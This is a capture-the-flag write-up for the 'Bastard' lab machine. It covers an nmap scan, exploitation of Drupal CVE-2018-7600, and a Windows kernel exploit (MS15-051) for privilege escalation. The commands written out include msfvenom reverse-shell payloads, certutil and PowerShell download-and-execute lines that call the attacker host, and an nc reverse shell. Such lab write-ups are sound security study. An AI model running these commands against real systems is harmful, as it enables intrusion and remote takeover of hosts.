Bastard - Writeup
Bastard

Reconnaissance
IP: 10.10.10.9
NMAP
nmap -T4 -p- -A 10.10.10.9
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-10 12:14 EDT
Nmap scan report for 10.10.10.9
Host is up (0.032s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Bastard | Bastard
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|Vista|8.1 (90%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_8.1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows Embedded Standard 7 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (89%), Microsoft Windows Vista SP2 (89%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 31.68 ms 10.10.14.1
2 32.18 ms 10.10.10.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.36 seconds

Website
Site

http://10.10.10.9/CHANGELOG.txt
https://github.com/pimps/CVE-2018-7600

Gaining Access
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.23 LPORT=1337 -f exe -o reverse.exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.23 LPORT=1337 -f exe -o reverse.exe

nc -nvlp 1337
python3 drupa7-CVE-2018-7600.py http://10.10.10.9/ -c 'certutil.exe -urlcache -f http://10.10.14.23/reverse.exe rev.exe'
python3 drupa7-CVE-2018-7600.py http://10.10.10.9/ -c 'rev.exe'
Privilege Escalation
https://book.hacktricks.wiki/en/windows-hardening/basic-powershell-for-pentesters/index.html
python3 drupa7-CVE-2018-7600.py http://10.10.10.9/ -c "echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.23/Sherlock.ps1') | powershell -noprofile -"


https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/MS15-051-KB3045171.zip

cd c:/temp
certutil.exe -urlcache -f http://10.10.14.23/ms15-051x64.exe ms15.exe
certutil.exe -urlcache -f http://10.10.14.23/nc.exe nc.exe
ms15.exe "nc.exe 10.10.14.23 4444 -e cmd.exe"